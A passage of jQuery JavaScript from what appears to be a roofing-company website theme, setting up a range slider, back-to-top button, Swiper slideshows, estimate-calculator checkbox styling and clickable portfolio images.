      var $maxValue = ($rangeSlider.attr('max') !== undefined) ? $rangeSlider.attr('max') : 1500;
      var $stepValue = ($rangeSlider.attr('step') !== undefined) ? $rangeSlider.attr('step') : 1;
      $rangeSlider.slider({
        tooltip_position: 'bottom',
        value: $mainValue,
        min: $minValue,
        max: $maxValue,
        step: $stepValue,
      });
      $rangeSlider.slider();
      $rangeSlider.on('slide', function(slideEvt) {
        $('.square-value > input, .square-value').val(slideEvt.value);
      });
    });
  });

  //Roof Back Top Script
  jQuery('.roof-back-top').hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      if (jQuery(this).scrollTop() > 150) {
        jQuery('.roof-back-top').fadeIn();
      }
      else {
        jQuery('.roof-back-top').fadeOut();
      }
    });
    jQuery('.roof-back-top a').click(function () {
      jQuery('body,html').animate ({
        scrollTop: 0
      }, 1000);
    return false;
    });
  });

  //Roof Swiper Slider Script
  var swipermw = $('.swiper-container.mousewheel').length ? true : false;
  var swiperkb = $('.swiper-container.keyboard').length ? true : false;
  var swipercentered = $('.swiper-container.center').length ? true : false;
  var swiperautoplay = $('.swiper-container').data('autoplay');
  var swiperinterval = $('.swiper-container').data('interval'),
  swiperinterval = swiperinterval ? swiperinterval : 7000;
  swiperautoplay = swiperautoplay ? swiperinterval : false;

  //Roof Swiper Fadeslides Script
  var autoplay = 5000;
  var swiper = new Swiper('.fadeslides', {
    autoplayDisableOnInteraction: false,
    effect: 'fade',
    speed: 800,
    loop: true,
    paginationClickable: true,
    watchSlidesProgress: true,
    autoplay: autoplay,
    simulateTouch: false,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    pagination: '.swiper-pagination',
    mousewheelControl: swipermw,
    keyboardControl: swiperkb,
  });

  // Roof Estimate Calculator CheckBox
  $(".estimation-item [type=checkbox]").change(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Roof Estimate Calculator CheckBox - Each reload selected mode
  $(".estimation-item [type=checkbox]").each(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Check box design
  // $(".wpcf7-list-item [type=checkbox]").each(function() {
  //   $(this).wrapAll( "<div class='checkbox-icon-wrap' />");
  // });
  // $(".checkbox-icon-wrap").append( "<span class='checkbox-icon' />");

  $(window).load(function() {
    $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
    $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );

    // Whole Image Clickable
    jQuery('.roof-works.full-link .roof-masonry .masonry-item').each(function () {
    var href = jQuery(this).find('.work-info .work-title a').attr('href');
    jQuery(this).find('.roof-picture').wrap('<a href="'+href+'"></a>');
    });

  });

});